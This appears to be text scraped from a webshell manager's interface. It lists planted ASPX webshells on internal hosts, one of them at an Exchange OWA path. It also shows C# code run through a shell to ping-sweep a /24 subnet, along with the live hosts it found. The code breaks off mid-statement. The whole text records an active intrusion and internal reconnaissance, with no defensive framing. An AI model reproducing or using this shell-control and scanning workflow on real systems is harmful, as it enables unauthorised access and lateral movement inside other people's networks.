 Keep Shell
WebShell SysInfo
ID Shell LanShell IP Date Note
2 http://192.168.50.118/6.aspx 192.168.50.118 2025-09-21 09:13:44
3 https://192.168.50.118/owa/auth/errorFE.aspx 192.168.50.118 2025-09-21 09:13:50
6 http://192.168.50.142:8080/61.aspx http://192.168.50.142:8080/66.aspx 192.168.50.142 2025-09-11 21:54:45
7 http://192.168.85.18/images/2020/ http://192.168.50.142:8080/6.aspx 192.168.85.18 2025-09-05 12:12:50
RunCsharpCode-192.168.50.142
C# Code: (Len <= 8000)
using System;
using System.Net;
using System.Net.NetworkInformation;
using System.Text;
using System.Threading.Tasks;
public class Eval
{
public string eval(Object obj)
{
StringBuilder iplist = new StringBuilder();
string baseIP = "192.168.50.";
PingOptions options = new PingOptions();
options.DontFragment = true;
var tasks = new Task[254];
for (int i = 1; i < 255; i++)
{
int ipSuffix = i;
tasks[i - 1] = Task.Run(() =>
{
using (Ping myPing = new Ping())
Run Result:
Alive IP: 192.168.50.1
Alive IP: 192.168.50.69
Alive IP: 192.168.50.142
Alive IP: 192.168.50.141
PC Name IP/24 Ping ValidationKey Clear Clear Run